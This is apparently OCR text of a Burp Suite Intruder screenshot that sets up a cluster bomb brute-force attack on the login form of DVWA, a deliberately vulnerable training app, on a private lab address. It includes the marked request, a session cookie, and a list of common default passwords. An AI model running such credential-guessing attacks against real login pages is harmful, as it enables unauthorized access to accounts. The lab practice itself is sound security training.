 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Cluster bomb attack Start attack
Target 68.106.138 Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/brute/?username=
§a§&password=§a§&Login=Login HTTP/1.1
2 Host: 192.168.106.138
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://192.168.106.138/dvwa/vulnerabilities/
brute/
8 Connection: keep-alive
9 Cookie: security=high; PHPSESSID=
aa7e7dc490dfd25bade971f72fd6ad09
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 19
Request count: 228
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
toor
msfadmin
msf
password
123456
1234
admin
admin123
letmein
ftp
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
Payloads
Resource pool
Settings